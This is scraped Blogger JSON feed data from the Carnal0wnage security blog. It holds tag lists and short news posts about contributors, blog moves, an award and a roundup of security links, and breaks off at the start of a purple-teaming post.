files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2955656766449543588"},"published":{"$t":"2011-06-24T20:41:00.000-04:00"},"updated":{"$t":"2011-06-24T20:45:20.034-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Welcome Ken \"cktricky\" Johnson!"},"content":{"type":"html","$t":"Ken \"cktricky\" Johnson has agreed to join the carnal0wnage\/attackresearch blog and I cant be more excited. Ken brings tons of webappsec kung fu and is the core developer for wXf. He should be adding lots of webappsec goodness.\u003Cbr \/\u003E\u003Cbr \/\u003Eyou can catch him on twitter as well \u003Ca href=\"http:\/\/twitter.com\/cktricky\"\u003E@cktricky\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWelcome Ken!\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2955656766449543588\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2955656766449543588","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2955656766449543588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2955656766449543588"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/06\/welcome-ken-cktricky-johnson.html","title":"Welcome Ken \"cktricky\" Johnson!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8157714021967315246"},"published":{"$t":"2011-05-23T21:08:00.005-04:00"},"updated":{"$t":"2011-05-23T21:22:50.386-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"carnal0wnage\/Attack Research Blog Back On Blogger"},"content":{"type":"html","$t":"Carnal0wnage\/Attack Research Blog is back on blogspot.  URL is still \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\u003C\/a\u003E and \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\"\u003Ehttp:\/\/carnal0wnage.blogspot.com\u003C\/a\u003E should redirect you to the right place.  I doubt that RSS feeds will be so lucky though...you'll probably want to update your feeds.\u003Cbr \/\u003E\u003Cbr \/\u003EHopefully being back on blogger will allow for more and better discussions than on the drupal site and if the \u003Ca href=\"http:\/\/blindelephant.sourceforge.net\/\"\u003Eblind elephant\u003C\/a\u003E guy is working on an update, hopefully this fucks up his talk and he doesn't get to call us out this year b\/c Drupal sucks to update\/manage.\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8157714021967315246\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8157714021967315246","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8157714021967315246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8157714021967315246"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/05\/carnal0wnageattack-research-blog-back.html","title":"carnal0wnage\/Attack Research Blog Back On Blogger"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8514402245925680218"},"published":{"$t":"2009-06-08T22:29:00.006-04:00"},"updated":{"$t":"2010-05-05T11:12:43.578-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AttackResearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"carnal0wnage and Attack Research join forces!"},"content":{"type":"html","$t":"I'm happy to announce that carnal0wnage and Attack Research have joined blog forces!\u003Cbr \/\u003E\u003Cbr \/\u003Ethe new home for the blog will be:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eplease point your RSS readers to the new location and enjoy\u003Cbr \/\u003E\u003Cbr \/\u003EWith the new blog is the ability for a few more people to post. If you want to contribute please email \u003Ca href=\"mailto:c0arblog@attackresearch.com\"\u003Ec0arblog@attackresearch.com\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8514402245925680218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8514402245925680218","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8514402245925680218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8514402245925680218"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/06\/carnal0wnage-and-attack-research-join.html","title":"carnal0wnage and Attack Research join forces!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8633673440237513916"},"published":{"$t":"2009-05-20T19:53:00.002-04:00"},"updated":{"$t":"2009-05-20T19:55:45.467-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Not Dead, just busy"},"content":{"type":"html","$t":"I'm not dead and I haven't quit blogging, just been tired and busy and working on fairly big change to c0 that I think everyone will enjoy. I was hoping it was going to be ready by now but its not...I do this for free...so you'll just have to wait :-)  I'm actually waiting on someone else to do something, and they also do what I'm waiting on for free...vicious cycle...\u003Cbr \/\u003E\u003Cbr \/\u003Eback to your regularly scheduled ranting and pwning"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8633673440237513916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8633673440237513916","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8633673440237513916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8633673440237513916"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/05\/not-dead-just-busy.html","title":"Not Dead, just busy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4334194986256606559"},"published":{"$t":"2009-04-06T13:17:00.005-04:00"},"updated":{"$t":"2010-05-05T11:07:20.681-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carnal0wnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"press"}],"title":{"type":"text","$t":"Carnal0wnage Blog makes the top 5 Best Technical Security Blog"},"content":{"type":"html","$t":"I am happy to announce that Carnal0wnage Blog made the top 5 Best Technical Security Blogs for the RSA Social Security Awards\u003Cbr \/\u003E\u003Cspan style=\"text-decoration: underline;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/365.rsaconference.com\/blogs\/blogger_meetup\/2009\/04\/06\/social-security-awards--the-finalists\"\u003Ehttps:\/\/365.rsaconference.com\/blogs\/blogger_meetup\/2009\/04\/06\/social-security-awards--the-finalists\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EBest Technical Security Blog\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/carnal0wnage.blogspot.com\/\" target=\"_newWindow\"\u003ECarnal 0wnage\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/blogs.zdnet.com\/security\" target=\"_newWindow\"\u003EZero Day\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/www.schneier.com\/blog\/\" target=\"_newWindow\"\u003ESchneier on Security\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/isc.sans.org\/\" target=\"_newWindow\"\u003ESANS\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca class=\"jive-link-external-small\" href=\"http:\/\/www.rationalsurvivability.com\/blog\/\" target=\"_newWindow\"\u003ERational Survivability\u003C\/a\u003E\u003C\/p\u003EThanks to everyone that voted or to whoever coded up that burp script :-)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4334194986256606559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4334194986256606559","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4334194986256606559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4334194986256606559"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/carnal0wnage-blog-makes-top-5-best.html","title":"Carnal0wnage Blog makes the top 5 Best Technical Security Blog"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8665171247864898680"},"published":{"$t":"2009-03-29T15:23:00.004-04:00"},"updated":{"$t":"2009-04-12T14:41:30.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shotgun posts"}],"title":{"type":"text","$t":"Shotgun Blast for 29 March 2009"},"content":{"type":"html","$t":"Couple of articles\/blog posts worth taking a look at\u003Cbr \/\u003E\u003Cbr \/\u003EInfo on Ghostnet\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.f-secure.com\/weblog\/archives\/00001637.html\"\u003Ehttp:\/\/www.f-secure.com\/weblog\/archives\/00001637.html\u003C\/a\u003E\u003Cbr \/\u003E*mirrors of the two papers are available above\u003Cbr \/\u003E\u003Ca href=\"http:\/\/news.bbc.co.uk\/2\/hi\/americas\/7970471.stm\"\u003Ehttp:\/\/news.bbc.co.uk\/2\/hi\/americas\/7970471.stm\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI am personally glad when i see people getting pwned via client-sides make the news.  Hear me and Vince talk about it a Notacon and DojoSec this month!\u003Cbr \/\u003E\u003Cbr \/\u003EIt's also interesting, at least to me, to see real cyber warfare in action.  cyber warfare doesnt have to be about stuff going boom, but having another nation state all in your network for god knows how long certainly makes you wonder how much of your \"secret\" activity isnt secret anymore.\u003Cbr \/\u003E\u003Cbr \/\u003EApplication Operation System Fingerprinting From Dan Crowley\u003Cbr \/\u003Ewhitepaper: \u003Ca href=\"http:\/\/x10security.org\/appOSfingerprint.rar\"\u003Ehttp:\/\/x10security.org\/appOSfingerprint.rar\u003C\/a\u003E\u003Cbr \/\u003Ehis blog: \u003Ca href=\"http:\/\/x10security.org\/blog\"\u003Ehttp:\/\/x10security.org\/blog\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESweet new updates to metasploit!\u003Cbr \/\u003E\u003Cbr \/\u003Eno link...just svn up your trunk and enjoy! the snmp community scanner is nice.\u003Cbr \/\u003E\u003Cbr \/\u003EWeaponized Malware  ??\u003Cbr \/\u003E\u003Ca href=\"http:\/\/preachsecurity.blogspot.com\/2009\/03\/weaponized-malware-your-protection.html\"\u003Ehttp:\/\/preachsecurity.blogspot.com\/2009\/03\/weaponized-malware-your-protection.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ewhile the question of what the home user is to do is tougher, in the enterprise keeping up with what is egressing your network may help with catching that malware calling home.  It probably time to start looking at the problem as its going to happen how do I detect and respond instead of just \"hoping\" it doesnt happen.\u003Cbr \/\u003E\u003Cbr \/\u003EWhat is conficker going to do on April 1st?\u003Cbr \/\u003E\u003Ca href=\"http:\/\/lastwatchdog.com\/debate-significance-conficker-phoning-hom-april-fools\/\"\u003Ehttp:\/\/lastwatchdog.com\/debate-significance-conficker-phoning-hom-april-fools\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/lastwatchdog.com\/countdown-conficker-worms-april-fools-day-climax\/\"\u003Ehttp:\/\/lastwatchdog.com\/countdown-conficker-worms-april-fools-day-climax\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Edo we worry or not?  do you deserve what you get if you still have it in your network after this long?\u003Cbr \/\u003E\u003Cbr \/\u003EIf you allow gaming systems on your network without authentication can an attacker abuse that?\u003Cbr \/\u003E\u003Ca href=\"http:\/\/s148954166.onlinehome.us\/2009\/01\/26\/on-the-network-of-a-certain-university\/\"\u003Ehttp:\/\/s148954166.onlinehome.us\/2009\/01\/26\/on-the-network-of-a-certain-university\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Edefinitely something to keep in mind if a network requires authentication, can you change your MAC to that of a wii or xbox360 and gain access?\u003Cbr \/\u003E\u003Cbr \/\u003EExploiting Unicode Enabled Software by Chris Weber\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.lookout.net\/2009\/03\/26\/exploiting-unicode-enabled-software-slides-from-cansecwest-and-source-boston\/\"\u003Ehttp:\/\/www.lookout.net\/2009\/03\/26\/exploiting-unicode-enabled-software-slides-from-cansecwest-and-source-boston\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8665171247864898680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8665171247864898680","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8665171247864898680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8665171247864898680"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/03\/shotgun-blast-for-29-march-2009.html","title":"Shotgun Blast for 29 March 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Security%20Conferences?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8717
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Security+Conferences?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Security%20Conferences"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Security+Conferences\/-\/Security+Conferences?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"33"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003ENote:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on 